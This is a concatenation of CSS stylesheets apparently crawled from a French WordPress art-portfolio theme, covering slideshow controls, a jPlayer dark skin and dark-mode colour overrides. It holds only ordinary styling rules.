.flexslider-container-page .flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(../../images/flexislider/bg_control_nav.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flexslider-container-page .flex-control-nav li a:hover {background-position: 0 -13px;}
.flexslider-container-page .flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

.entry-content .flexslider-container-page .flex-control-nav li a,.flexslider-container-page .flex-direction-nav li a { border:none;}
.entry-content .flexslider-container-page .slides li { margin:0;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/css/supersized/supersized.shutter.css
body_size: 1618
content:
#controls-wrapper
{
	bottom: 0px;
	height: 56px;
	left: 0;
	margin: 0 auto;
	position: fixed;
	width: 100%;
	z-index: 4;
}
#controls
{
	height: 100%;
	overflow: hidden;
	position: relative;
	text-align: left;
	z-index: 5;
}
#slidecounter {
	color: #999;
	float: left;
	line-height: 42px;
	margin: 0px 10px 0 15px;
	text-shadow: #000 0 -1px 0;
}
#slidecaption {
	top: 35%;
	color: #fff;
	display: block;
	right: 65px;
	margin: 0;
	position: absolute;
	z-index: -1;
	background:#000;
}
.slideshow_captionwrap {
}
.slideshow_title {
	color: #fff;
	display: block;
	font-size: 42px;
	font-weight: 900;
	text-transform:uppercase;
	letter-spacing: 0;
	margin: 0;
	position: relative;
	margin: 22px 28px 0;
	padding-bottom:10px;
	line-height:40px;
}
.slideshow_caption {
	border-top:1px solid #222;
	color: #a1a0a0;
	display: inline-block;
	line-height: 15px;
	margin: 0;
	position: relative;
	margin: 0 28px 22px 28px;
	padding-top:10px;
	width:350px;
}
#slidecounter, .slideshow_caption, .slideshow_title {
	}
.slideshow_caption a {
	color:#fff;
	text-decoration:underline;
	}
#navigation
{
	float: right;
	margin: 0px 20px 0 0;
}

.control-underlay {
	display:block;
	background:#fff;
	position:fixed;
	height:56px;
	float:right;
	width:280px;
	bottom:0;
	right:88px;
	z-index:2;
}
#play-button
{
	float: right;
	opacity: 0.6;
	right: 310px;
	bottom:10px;
	position:absolute;
}
#play-button:hover
{
	background-position: 0 1px;
	cursor: pointer;
	opacity: 1;
}
.super-navigation
{
	top: 36%;
	height: 120px;
	position: fixed;
	right: 0;
	width: 66px;
}
#prevslide, #nextslide
{
	background-color: none;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	height: 65px;
	opacity: 0.8;
	position: absolute;
	width: 66px;
}
#prevslide
{
	background-image: url(../../images/supersized/arrow_left.png);
	bottom: 0;
	right: 0;
}
#nextslide
{
	background-image: url(../../images/supersized/arrow_right.png);
	bottom: 47px;
	right: 0;
}
#prevslide:active, #nextslide:active
{
}
#prevslide:hover, #nextslide:hover
{
	cursor: pointer;
}
ul#slide-list
{
	bottom: 21px;
    float: left;
    padding: 0;
    position: absolute;
    right: 416px;
}
ul#slide-list li
{
	float: left;
	height: 12px;
	list-style: none;
	margin: 0 5px 0 0;
	width: 12px;
}
ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover
{
	background-position: 0 0px;
}
ul#slide-list li a
{
	background: url('../../images/supersized/nav-dot.png') no-repeat 0 -24px;
	display: block;
	height: 12px;
	width: 12px;
}
ul#slide-list li a:hover
{
	background-position: 0 -12px;
	cursor: pointer;
}
#tray-button
{
	bottom: 0;
    opacity: 0.6;
    position: absolute;
    right: 370px;
}
#tray-button:hover {
	background-position: 0 1px;
	cursor: pointer;
	opacity: 1;
}
#progress-back {
	bottom: 0;
	height: 2px;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 5;
}
#progress-bar
{
	background-color:#c51f1f;
-webkit-box-shadow:  0px -1px 1px 1px rgba(0, 0, 0, 0.3);
        box-shadow:  0px -1px 1px 1px rgba(0, 0, 0, 0.3);
        border-bottom:1px solid rgba(255,255,255,0.3);
	height: 2px;
	position: relative;
	width: 100%;
}
#nextthumb,#prevthumb
{
	background: #ddd;
	border: 1px solid #fff;
	bottom: 61px;
	display: none;
	height: 75px;
	overflow: hidden;
	position: fixed;
	webkit-box-shadow: 0 0 5px #000;
	width: 100px;
	z-index: 2;
}
#nextthumb
{
	right: 12px;
}
#prevthumb
{
	left: 12px;
}
#nextthumb img, #prevthumb img
{
	height: auto;
	width: 150px;
}
#nextthumb:active, #prevthumb:active
{
	bottom: 59px;
}
#nextthumb:hover, #prevthumb:hover
{
	cursor: pointer;
}
#thumb-tray
{
	bottom: 56px;
	height: 82px;
	left: 0;
	overflow: hidden;
	position: fixed;
	text-align: center;
	width: 100%;
	z-index: 0;
	background: rgba(255, 255, 255, 0.2);
}
#thumb-back, #thumb-forward
{
	bottom: 42px;
	height: 108px;
	position: absolute;
	width: 40px;
	z-index: 5;
}
#thumb-back
{
	background: url('../../images/supersized/thumb-back.png') no-repeat center center;
	left: 0;
}
#thumb-forward
{
	background: url('../../images/supersized/thumb-forward.png') no-repeat center center;
	right: 0;
}
#thumb-back:hover, #thumb-forward:hover
{
	background-color: rgba(256,256,256, 0.1);
	cursor: pointer;
}
#thumb-back:hover
{
	border-right: 1px solid rgba(256,256,256, 0.2);
}
#thumb-forward:hover
{
	border-left: 1px solid rgba(256,256,256, 0.2);
}
ul#thumb-list
{
	display: inline-block;
	left: 0px;
	list-style: none;
	padding: 0 0px;
	position: relative;
}
ul#thumb-list li
{
	
	display: inline;
	float: left;
	list-style: none;
	margin: 0;
	margin-right: 5px;
	margin-top: 15px;
	overflow: hidden;
	width: 45px;
	height: 45px;
	border: 5px solid rgba(255,255,255,1);
	-webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.95);
	-moz-box-shadow:    1px 1px 4px rgba(0, 0, 0, 0.95);
	box-shadow:         1px 1px 4px rgba(0, 0, 0, 0.95);
	z-index:999;
	opacity:0.6;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
}
	
ul#thumb-list li img
{
	height: auto;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
	width: 45px;
	height: 45px;

}
ul#thumb-list li.current-thumb img, ul#thumb-list li:hover img
{
	filter: alpha(opacity=100);
	ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
}
ul#thumb-list li.current-thumb
{
	border: 5px solid rgba(255,255,255,1);
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
	opacity:1;
}
ul#thumb-list li:hover
{
	cursor: pointer;
	margin-top:12px;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
	opacity:0.8;
}

#tray-panelnext {
	background: url('../../images/supersized/panel_next.png') no-repeat center center;
	width:24px;
	height:24px;
	text-indent:-999999px;
	display:block;
	cursor:pointer;
	position:absolute;
	right:238px;
	bottom:14px;
}
#tray-panelprev {
	background: url('../../images/supersized/panel_prev.png') no-repeat center center;
	width:24px;
	height:24px;
	text-indent:-999999px;
	display:block;
	cursor:pointer;
	position:absolute;
	right:265px;
	bottom:14px;
}

#tray-panelnext, #tray-panelprev { opacity:0.6; }
#tray-panelnext:hover, #tray-panelprev:hover { opacity:1; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/css/html5player/jplayer.dark.css
body_size: 2404
content:
/*
 * Skin for jPlayer Plugin (jQuery JavaScript Library)
 * http://www.jplayer.org
 *
 */

div.jp-audio,
div.jp-video {
	/* Edit the font-size to counteract inherited font sizing.
	 * Eg. 1.25em = 1 / 0.8em
	 */
	color: #eee;
	font-size: 14px; /* No parent CSS that can effect the size in these demos */
	line-height: 1.6;	
	-ms-text-size-adjust:none;
	-webkit-text-size-adjust:none;
	position:relative;
}

.jp-title li {
	font-size:12px;
	text-shadow:1px 1px #000;
	position:relative;
	top:18px;
	text-indent:60px;
	color:#fff;
	text-transform:uppercase;
	letter-spacing:1px;
}

div.jp-audio {
}

div.jp-video-270p {
}

div.jp-video-360p {
}

div.jp-interface {
	background: #a6a6a6;
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d3d3d', endColorstr='#2d2d2d',GradientType=0 );




	border: 0;
	position: relative;
	width: 100%;
}

div.jp-video div.jp-video-play {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	cursor:pointer;
	background-color:rgba(0,0,0,0); /* Makes IE9 work with the active area over the whole video area. IE6/7/8 only have the button as active area. */
}
div.jp-video-270p div.jp-video-play {
	height:270px;
}
div.jp-video-360p div.jp-video-play {
	height:360px;
}
div.jp-video-full div.jp-video-play {
	height:100%;
	z-index:1000;
}
a.jp-video-play-icon {
	position:relative;
	display:block;
	width: 112px;
	height: 100px;

	margin-left:-56px;
	margin-top:-50px;
	left:50%;
	top:50%;

	background: url("jplayer.pink.flag.video.play.png") 0 0 no-repeat;
	text-indent:-9999px;
}
div.jp-video-play:hover a.jp-video-play-icon {
	background: url("jplayer.pink.flag.video.play.png") 0 -100px no-repeat;
}

div.jp-audio div.jp-type-single div.jp-interface {
	border-bottom: none;
	height: 50px;
}

div.jp-audio div.jp-type-playlist div.jp-interface {
	height: 80px;
}

div.jp-video div.jp-type-single div.jp-interface {
	border-bottom: none;
	height: 50px;
}

div.jp-video div.jp-type-playlist div.jp-interface {
	height:60px;
}

div.jp-interface ul.jp-controls {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

div.jp-interface ul.jp-controls li {
	display: inline;
}

div.jp-interface ul.jp-controls a {
	overflow: hidden;
	position: absolute;
	text-indent:-9999px;
}

a.jp-play,
a.jp-pause {
	height: 28px;
	width: 28px;
	z-index: 1;
}

div.jp-audio div.jp-type-single a.jp-play,
div.jp-audio div.jp-type-single a.jp-pause {
	left: 20px;
	top: 12px;
}

div.jp-audio div.jp-type-playlist a.jp-play,
div.jp-audio div.jp-type-playlist a.jp-pause {
	left: 48px;
	top: 20px;
}

div.jp-video a.jp-play,
div.jp-video a.jp-pause {
	top: 13px;
}

div.jp-video-270p div.jp-type-single a.jp-play,
div.jp-video-270p div.jp-type-single a.jp-pause {
	left: 195px;
}

div.jp-video-270p div.jp-type-playlist a.jp-play,
div.jp-video-270p div.jp-type-playlist a.jp-pause {
	left: 200px;
}

div.jp-video-360p div.jp-type-single a.jp-play,
div.jp-video-360p div.jp-type-single a.jp-pause {
	left: 64.61538461538462%;
}

div.jp-video-360p div.jp-type-playlist a.jp-play,
div.jp-video-360p div.jp-type-playlist a.jp-pause {
	left: 300px;
}

a.jp-play {
	background: url(jplayer.dark.png) 0 0 no-repeat;
}

a.jp-play:hover {
	background: url(jplayer.dark.png) -29px 0 no-repeat;
}

a.jp-pause {
	background: url(jplayer.dark.png) 0 -29px no-repeat;
	display: none;
}

a.jp-pause:hover {
	background: url(jplayer.dark.png) -29px -29px no-repeat;
}

div.jp-audio div.jp-type-single a.jp-stop {
	left: 55px;
	top: 12px;
}

div.jp-audio div.jp-type-playlist a.jp-stop {
	left: 125px;
	top: 26px;
}

div.jp-video a.jp-stop {
	top: 13px;
}

div.jp-video-270p div.jp-type-single a.jp-stop {
	left: 245px;
}

div.jp-video-270p div.jp-type-playlist a.jp-stop {
	left: 278px;
}

div.jp-video-360p div.jp-type-single a.jp-stop {
	left: 70.76923076923077%;
}

div.jp-video-360p div.jp-type-playlist a.jp-stop {
	left: 378px;
}

a.jp-stop {
	background: url(jplayer.dark.png) 0 -83px no-repeat;
	height: 28px;
	width: 28px;
	z-index: 1;
}

a.jp-stop:hover {
	background: url(jplayer.dark.png) -29px -83px no-repeat;
}

div.jp-audio div.jp-type-playlist a.jp-previous {
	left: 20px;
	top: 26px;
}

div.jp-video div.jp-type-playlist a.jp-previous {
	top: 21px;
}

div.jp-video-270p div.jp-type-playlist a.jp-previous {
	left: 172px;
}

div.jp-video-360p div.jp-type-playlist a.jp-previous {
	left: 272px;
}

a.jp-previous {
	background: url(jplayer.dark.png) 0 -112px no-repeat;
	height: 28px;
	width: 28px;
}

a.jp-previous:hover {
	background: url(jplayer.dark.png) -29px -112px no-repeat;
}

div.jp-audio div.jp-type-playlist a.jp-next {
	left: 88px;
	top:26px;
}

div.jp-video div.jp-type-playlist a.jp-next {
	top: 21px;
}

div.jp-video-270p div.jp-type-playlist a.jp-next {
	left: 240px;
}

div.jp-video-360p div.jp-type-playlist a.jp-next {
	left: 340px;
}

a.jp-next {
	background: url(jplayer.dark.png) 0 -141px no-repeat;
	height: 28px;
	width: 28px;
}

a.jp-next:hover {
	background: url(jplayer.dark.png) -29px -141px no-repeat;
}

div.jp-progress {
	overflow: hidden;
	position: absolute;
}

div.jp-audio div.jp-type-single div.jp-progress {
	height: 4px;
	left: 110px;
	top: 24px;
	width: 54.92307692307692%;
}

div.jp-audio div.jp-type-playlist div.jp-progress {
  background: url(jplayer.dark.png) repeat-x scroll 0 -202px transparent;
	height: 15px;
	left: 164px;
	top: 32px;
	width: 222px;	
}

div.jp-video .jp-progress {
	width: 100%;
}

div.jp-seek-bar {
	background: url(jplayer.dark.png) 0 -202px repeat-x;
	cursor: pointer;
	height:100%;
	width:0px;
}

div.jp-video .jp-seek-bar {
  background-position: 0 -204px;
  position:relative;
	top: 0;
	height: 4px;
}

div.jp-play-bar {
	background: url(jplayer.dark.png) 0 -218px repeat-x;
	height: 100%;
	width: 0px;
}

div.jp-video .jp-play-bar {
  height: 55px;
}

/* The seeking class is added/removed inside jPlayer */
div.jp-seeking-bg {
	background: url(jplayer.dark.pbar-ani.gif);
}

a.jp-mute,
a.jp-unmute {
	height: 15px;
	width: 18px;
}

div.jp-audio div.jp-type-single a.jp-mute,
div.jp-audio div.jp-type-single a.jp-unmute {
	left: 80%;
	top: 19px;
}

div.jp-audio div.jp-type-playlist a.jp-mute,
div.jp-audio div.jp-type-playlist a.jp-unmute {
	left: 396px;
	top: 32px;
}

div.jp-video a.jp-mute,
div.jp-video a.jp-unmute {
	top: 19px;
}

div.jp-video-270p div.jp-type-single a.jp-mute,
div.jp-video-270p div.jp-type-single a.jp-unmute {
	left: 304px;
}

div.jp-video-270p div.jp-type-playlist a.jp-unmute,
div.jp-video-270p div.jp-type-playlist a.jp-mute {
	left: 357px;
}

div.jp-video-360p div.jp-type-single a.jp-mute,
div.jp-video-360p div.jp-type-single a.jp-unmute {
	left: 80%;
}

div.jp-video-360p div.jp-type-playlist a.jp-mute,
div.jp-video-360p div.jp-type-playlist a.jp-unmute {
	left: 443px;
}

a.jp-mute {
	background: url(jplayer.dark.png) 0 -186px no-repeat;
}

a.jp-mute:hover {
	background: url(jplayer.dark.png) -19px -170px no-repeat;
}

a.jp-unmute {
	background: url(jplayer.dark.png) 0 -170px no-repeat;
	display: none;
}

a.jp-unmute:hover {
	background: url(jplayer.dark.png) -19px -186px no-repeat;
}

div.jp-volume-bar {
	background: url(jplayer.dark.png) 0 -250px repeat-x;
	cursor: pointer;
	height: 4px;
	overflow: hidden;
	position: absolute;
	width: 11.07692307692308%;
}

div.jp-audio div.jp-type-single div.jp-volume-bar {
	left: 84.61538461538462%;
	top: 24px;
}

div.jp-audio div.jp-type-playlist div.jp-volume-bar {
	left: 424px;
	top: 37px;
}

div.jp-video div.jp-volume-bar {
	top: 24px;
}

div.jp-video-270p div.jp-type-single div.jp-volume-bar {
	left: 332px;
}

div.jp-video-270p div.jp-type-playlist div.jp-volume-bar {
	left: 385px;
}

div.jp-video-360p div.jp-type-single div.jp-volume-bar {
	left: 84.61538461538462%;
}

div.jp-video-360p div.jp-type-playlist div.jp-volume-bar {
	left: 471px;
}

div.jp-volume-bar-value {
	background: url(jplayer.dark.png) 0 -256px repeat-x;
	height: 4px;
	width: 0px;
}

div.jp-current-time,
div.jp-duration {
	font-size: .64em;
	position: absolute;
	text-shadow: 0 1px 1px #444;
	text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
}

div.jp-duration {
	text-align: right;
}

div.jp-audio div.jp-type-single div.jp-current-time,
div.jp-audio div.jp-type-single div.jp-duration {
	left: 110px;
	top: 28px;
	width: 54.92307692307692%;
}

div.jp-audio div.jp-type-playlist div.jp-current-time,
div.jp-audio div.jp-type-playlist div.jp-duration {
	left: 264px;
	top: 49px;
	width: 222px;
}

div.jp-video div.jp-current-time,
div.jp-video div.jp-duration {
	left: 0px;
	padding: 0 1%;
	top: 6px;
	width: 98%;
}

div.jp-playlist {
	background: #222;
	width:100%;
}

div.jp-playlist ul {
	font-size: .72em;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

div.jp-type-single div.jp-playlist li {
  background: #222222;
  background: -moz-linear-gradient(top, #222222, #444444);
	background: -o-linear-gradient(top, #222222, #444444);
	background: -webkit-gradient(linear, left top, left bottom, from(#222222), to(#444444));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#222222', endColorstr='#444444');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#222222, endColorstr=#444444)";
	padding:5px 0 5px 20px;
	font-weight:bold;
	text-shadow: 0 1px 1px #333;
	text-shadow: 0 1px 1px rgba(0, 0, 0, .3);
}

div.jp-type-playlist div.jp-playlist li {
  background: #444;
  background: -moz-linear-gradient(top, #444, #333);
	background: -o-linear-gradient(top, #444, #333);
	background: -webkit-gradient(linear, left top, left bottom, from(#444), to(#333));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#333333');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#444444, endColorstr=#333333)";
	padding:5px 0 4px 20px;
	text-shadow: 0 1px 1px #333;
	text-shadow: 0 1px 1px rgba(0, 0, 0, .3);
}

div.jp-type-playlist div.jp-playlist li:nth-child(even),
div.jp-type-single div.jp-playlist li:nth-child(even) {
  border: 1px solid #333;
  border-left: 0;
  border-right: 0;
}

div.jp-type-playlist div.jp-playlist li:last-child,
div.jp-type-single div.jp-playlist li:last-child {
  border-bottom: 0;
}

div.jp-type-playlist div.jp-playlist li.jp-playlist-last {
	border-bottom: none;
	padding: 5px 0 5px 10px;
}

div.jp-type-playlist div.jp-playlist li.jp-playlist-current {
  font-weight: bold;
	list-style: none;
}

div.jp-type-playlist div.jp-playlist a {
	color: #BBB;
	text-decoration: none;
}

div.jp-type-playlist div.jp-playlist a:hover {
	color: #FFF;
}

div.jp-type-playlist div.jp-playlist a.jp-playlist-current {
	color: #FFF;
}

div.jp-type-playlist div.jp-playlist div.jp-free-media {
	display: inline;
	margin-left: 20px;
}

div.jp-video div.jp-video-play {
	cursor: pointer;
	position: absolute;
	z-index: 2;
}

div.jp-video div.jp-video-play:hover {
}

div.jp-video-270p div.jp-video-play {
	height: 270px;
	top: -270px;
	width: 480px;
}

div.jp-video-360p div.jp-video-play {
	width: 100%;
}

div.jp-jplayer {
	height: 0px;
	width: 0px;
}

div.jp-video div.jp-jplayer {
	z-index: 1;
}

div.jp-video-270p div.jp-jplayer {
	height: 270px;
	width: 480px;
}

div.jp-video-360p div.jp-jplayer {
	height: 360px;
	width: 650px;
}

.entry-content .jp-audio a,.entry-content .jp-audio a:hover { text-decoration: none; border:none;}
.entry-content .jplayer-title {
	background: #4F4F4F;
    color: #F9F9F9;
    font-size: 11px;
    letter-spacing: 1px;
    margin-top: 10px;
    padding: 4px 0 3px 10px;
}
.jplayer-shortcode {
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/style_dark.css
body_size: 3450
content:
body { background:#111; }

#thumb-tray {
	background: rgba(0, 0, 0, 0.2);
	}
	
div.jp-interface {
	background:#4d4d4d;
}

.postformat_standard_icon {
	background-image: url(images/icons/postformat/postformat_standard_white.png);
	}

.postformat_link_icon {
	background-position:left 6px;
	background-image: url(images/icons/postformat/postformat_link_white.png);
	}
	
.postformat_image_icon {
	background-image: url(images/icons/postformat/postformat_image_white.png);
	}
	
.postformat_gallery_icon {
	background-image: url(images/icons/postformat/postformat_gallery_white.png);
	}
	
.postformat_video_icon {
	background-image: url(images/icons/postformat/postformat_video_white.png);
	}
	
.postformat_audio_icon {
	background-image: url(images/icons/postformat/postformat_audio_white.png);
	}
	
.postformat_quote_icon {
	background-image: url(images/icons/postformat/postformat_quote_white.png);
	}
	
.postformat_aside_contents {
	background:#262626;
}

h3.related_posts_title {
    border-left: 6px solid #696969;
    }

.container { background:#1C1C1C; }

    
.grid-list-four-services,
.homeportfolio-columns-wrap,
.grid-list-home-columns {
	border-bottom:1px solid #292929;
}

.grid-content-portfolio h2,
.grid-content-portfolio h2 {
	color:#C9C9C9;
}

.grid-list-services ul li .gridservice_colwrap { background:#363636;}
.grid-list-services ul li h3,.grid-list-services ul li h3 a { color:#ccc; text-shadow:1px 1px rgba(0,0,0,0.5);}
.grid-list-services ul li h3 a:hover,.grid-list-services ul li h3 a:hover { color:#fff; }
.grid-list-services ul li h3 {
    border-bottom: 1px solid #3D3D3D;
    }

.filter-heading {
    border-bottom: 1px solid #212121;
    color: #EAEAEA;
    }
    .filter-heading span {
	    color:#fff;
    }
    
ul.portfolio-filter li.current a {
	color:#fff;
}

.readmore_link a { color:#ccc; background:#333; }
.readmore_link a:hover { color:#fff; }



#contact .text-input {
    border: 1px solid #000000;
    color: #111;
    background: #fff;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    color: #CCC;
}

.entry-content a:hover {
	color: #fff;
}
.entry-content .postlist ul li a:hover {
	color: #fff;
}
hr, .entry-content hr {border:1px solid #333;border-bottom:1px solid #222;}
.entry-content a {border-bottom:1px solid #222; }
.entry-content a:hover { border-bottom:1px solid #111; }

h1.entry-title {
	background-color:#262626;
	color:#d9d9d9;
}

h2.page-entry-title {
    color: #C9C9C9;
    }
    
ul.portfolio-metainfo {
    border-bottom: 1px solid #4F4D4D;
    }
    
ul.portfolio-metainfo li {
    color: #D5D5D5;
    }
ul.portfolio-metainfo li a:hover {
	color: #eee;
}
    
h3.related_posts_title {
    color: #DADADA;
    }

.entry-post-title h2 a {
    color: #B5B5B5;
    }
    .entry-post-title h2 a:hover {
        color: #fff;
        }
        
.quote_author {
    color: #BABABA;
    }

.ajax-portfolio-data h1 a {
	color: #E3E3E3;
}
.ajax-portfolio-description {
    color: #B1B1B1;
    }
    
	ul.portfolio-metainfo li.ajax-client {
		background: url(images/icons/client-light.png) no-repeat 0 4px;
	}
	ul.portfolio-metainfo li.ajax-link {
		background: url(images/icons/bolt-light.png) no-repeat 0 4px;
	}
	ul.portfolio-metainfo li.ajax-type {
		background: url(images/icons/tag-light.png) no-repeat 0 4px;
	}
    
ul.portfolio-metainfo {
    border-bottom: 1px solid #474747;
    }
    
a.ajax-navigation-arrow {
	background-image: url(images/icons/ajax-nav_dark.png);
	}
	
ul.portfolio-filter { 
	background: transparent url(images/icons/tag_dark.png) 0 50% no-repeat;
	}
    
a.ajax-navigation-arrow {
    background-color: #5B5B5B;
    }

.header_search:after {
	border-right-color:#5B5B5B;
}

h2.ajax-projects-title {
    color: #CBCBCB;
    }
    
.portfolio-shoutout h2 a:hover {
	color: #111;
}
    
hl.portfolio-filter a {
    color: #D0D0D0;
    }
    ul.portfolio-filter a:hover {
    	color: #D0D0D0;
    }
    
ul.portfolio-filter li.current a:after {
    border-bottom: 1px solid #393939;
    }
    
.filterable-title a{
	color:#999;
}
.filterable-title a:hover {
	color:#fff;
}

ul.portfolio-four h4 a:hover, ul.portfolio-three h4 a:hover, ul.portfolio-two h4 a:hover {
	color: #fff;
}

.grid-list-home-columns ul li h3 a,
ul.portfolio-four h4 a,
ul.portfolio-three h4 a,
ul.portfolio-two h4 a,
ul.portfolio-one h4 a,
.last-bigsaywrap a,
.entry-post-title h2 a,
.sidebar a,
ul.portfolio-metainfo li a,
.ajax-portfolio-data h1 a {
	color:#ccc;
}

.grid-list-home-columns ul li h3 a:hover,
ul.portfolio-four h4 a:hover,
ul.portfolio-three h4 a:hover,
ul.portfolio-two h4 a:hover,
ul.portfolio-one h4 a:hover,
.last-bigsaywrap a:hover,
.entry-post-title h2 a:hover,
.sidebar a:hover,
ul.portfolio-metainfo li a:hover,
.ajax-portfolio-data h1 a:hover,
.readmore a:hover,
.posted-date a:hover {
	color:#fff;
}

.bigbutton a {
	background-color: #888888;
    background-image: -moz-linear-gradient(center top , #9D9D9D 0%, #717171 50%, #545454 50%, #4A4A4A 100%);
    border-bottom: 1px solid #3E3E3E;
    border-radius: 5px 5px 5px 5px;
    border-right: 1px solid #484747;
    box-shadow: 0 1px 0 0 #5E5E5E inset, 0 1px 0 0 #4F4E4E, 0 -1px 10px 1px #1E1E1E;
    text-shadow: 0 1px 1px #212020;
    color: #E8E8E8;
}
.bigbutton a:hover {
	color:#fff;
	box-shadow: 0 1px 0 0 #5E5E5E inset, 0 1px 0 0 #4F4E4E, 0 -1px 10px 1px #000;
}

.last-bigsaywrap a {
	border-bottom:1px solid #5B5B5B;
}

.last-bigsaywrap a:hover {
	border-bottom:1px solid #aaa;
}

.readmore a {
    border-bottom: 1px solid #1F1F1F;
    color: #DADADA;
    }

a.portfolio-ajax {
	 background: #111;
}

ul.portfolio-list li{
	background: transparent url(images/preloaders/dark_pulse.png) 50% 50% no-repeat;
	}
ul.portfolio-two li {
	background: transparent url(images/preloaders/dark_pulse.png) 50% 35% no-repeat;
	}
ul.portfolio-one li {
	background: transparent url(images/preloaders/dark_pulse.png) 5% 5% no-repeat;
	}
ul.portfolio-three li {
	background: transparent url(images/preloaders/dark_pulse.png) 50% 35% no-repeat;
	}
ul.portfolio-four li {
	background: transparent url(images/preloaders/dark_pulse.png) 50% 30% no-repeat;
	}
    
.portfolio-shoutout {
    border-top: 1px solid #3D3D3D;
    }

.postsummarywrap {
    border-top: 1px dotted #343434;
    }
	

.entry-content .hrule {
    border-bottom: 1px solid #1F1F1F;
	}	
	
.entry-content a,#commentform a  { color: #9D9D9D;  }
.entry-content a:hover,#commentform a:hover  { color: #fff;  }
.entry-content .hrule.top a:hover {	color: #fff; }

.entry-content .hrule {
    border-bottom: 1px solid #282828;
}

/* Contact Forms */
#contactForm ol.forms li.buttons button:hover {
	background: #2b2b2b;
	}
#contact input:focus, #contact textarea:focus { 
	border: 1px solid #FFFFAD;
	}
	#contact .error { 
		color:#ffff00;
		text-shadow:none;
		}

/* Comment List */

span.comments a:hover {
	color: #fff;
}

#respond h3 {
    color: #FFFFFF;
    }
#commentform label {
    color: #E4E4E4;
    }
#comments {
    color: #FFFFFF;
    }
    
ol.commentlist li .comment-author .fn a {
	color: #999;
}
    
ol.commentlist li.odd {
	background: #2F2F2F;
	border: 1px solid #2F2F2F;
}
ol.commentlist li.even {
    background: none repeat scroll 0 0 #373737;
    border: 1px solid #484848;
    }

	ol.commentlist li .reply a{
		color:#fff;
		background: #2b2b2b;
		border:none;
	}
	ol.commentlist li .reply a:hover{
		color:#fff;
		background: #333;
		border:none;
	}
	
	#contact .button,#commentform input#submit {
	color: #ccc;
	background:#000;
	background: -moz-linear-gradient(
		top,
		#222 0%,
		#111);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#222),
		to(#111));
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border: 2px solid #222;
	-moz-box-shadow:
		0px 0px 1px rgba(222,222,222,0.5),
		inset 0px 0px 2px rgba(0,0,0,0.7);
	-webkit-box-shadow:
		0px 0px 1px rgba(222,222,222,0.5),
		inset 0px 0px 2px rgba(0,0,0,0.7);
	text-shadow:
		1px 1px 0px rgba(0,0,0,1),
		0px 1px 0px rgba(0,0,0,0);
			}
			
	#respond #commentform input#submit:hover {
	color: #fff;
	}
	
#contact .button:hover { color: #fff; }
	
.pictureframe {
    border-color: #5B5B5B #565656 #4E4E4E #525151;
	}
	
a.tinybutton,a.bigbutton,a.smallbutton {
	border-left: 1px solid #1F1F1F;
	border-right: 1px solid #373636;
	box-shadow: 0 1px 0 #555555 inset, 0 2px 0 0 rgba(0, 0, 0, 0.5), 0 3px 2px #4D4D4D;
 }
a.tinybutton:hover,a.bigbutton:hover,a.smallbutton:hover {
	border-left: 1px solid #1F1F1F;
	border-right: 1px solid #373636;
	box-shadow: 0 1px 0 #555555 inset, 0 2px 0 0 rgba(0, 0, 0, 0.5), 0 3px 2px #4D4D4D;
 }		
		

/* Calendar */
				
#wp-calendar {
	color:#8B8B8B;
	}

#wp-calendar td a{
	color:#fff;
	}

#wp-calendar td a:hover {
	color:#fff;
	}
	
#wp-calendar #today {
	color:#fff;
	background:#000;
	}
	
#wp-calendar thead tr th{
	background: #111;
	color: #fff;

}

#wp-calendar tbody tr td {
	background:#222;
}

#wp-calendar .pad {
	background:none;
}
#wp-calendar td#prev {
	background: #111;
}
#wp-calendar td#next {
	background: #111;
}
#wp-calendar tfoot tr td a {
	background: #111;
}

/* Text boxes */

.mtextbox {
    border: 1px solid #2b2b2b;
	}
	
/* Sidebar Widget */

.sidebar-wrap, .sidebar-wrap-single {
    background: #222;
    }

.sidebar-widget .infobar-portfoliogrid li img,
.sidebar-widget .flickr_wrap .flickr_badge_image img {
    background-color: #666;
    }	
.footer-widget .infobar-portfoliogrid li img,
.footer-widget .flickr_wrap .flickr_badge_image img {
    background-color: #454545;
    }
.tagcloud a {
    background: #3C3C3C;
    }
.tagcloud a:hover {
	color:#fff;
}
    
.sidebar-widget .tweet_list li .tweet_time a {
    background: #2B2A2A;
    }
    
.sidebar-widget .mtheme-tweets .tweet_list li a {
    color: #ccc;
    }
    
.sidebar-widget span.tweet_text {
    color: #9A9A9A;
}
.sidebar-widget ul#recentcomments li {
    color: #989898;
    }
.sidebar-widget .widget_nav_menu ul li a {
    color: #ccc;
    }
